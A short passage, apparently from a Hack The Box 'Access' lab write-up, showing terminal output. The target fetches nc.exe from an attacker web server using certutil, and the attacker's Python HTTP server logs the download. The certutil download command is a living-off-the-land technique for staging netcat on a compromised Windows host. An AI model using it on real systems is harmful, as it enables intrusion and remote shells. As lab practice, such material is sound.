 C:\Users\security\Music>certutil.exe -urlcache -split -f http://10.10.14.2/nc.exe nc.exe
****  Online  ****
  0000  ...
  aab0
CertUtil: -URLCache command completed successfully.

C:\Users\security\Music>dir
 Volume in drive C has no label.
 Volume Serial Number is 9C45-DBF0

 Directory of C:\Users\security\Music

12/15/2019  07:53 PM    <DIR>          .
12/15/2019  07:53 PM    <DIR>          ..
12/15/2019  07:53 PM            43,696 nc.exe
               1 File(s)         43,696 bytes
               2 Dir(s)  16,771,563,520 bytes free

C:\Users\security\Music>
root@kali:~/workspace/hackthebox/Access# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.98 - - [15/Dec/2019 12:52:20] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.98 - - [15/Dec/2019 12:52:21] "GET /nc.exe HTTP/1.1" 200 -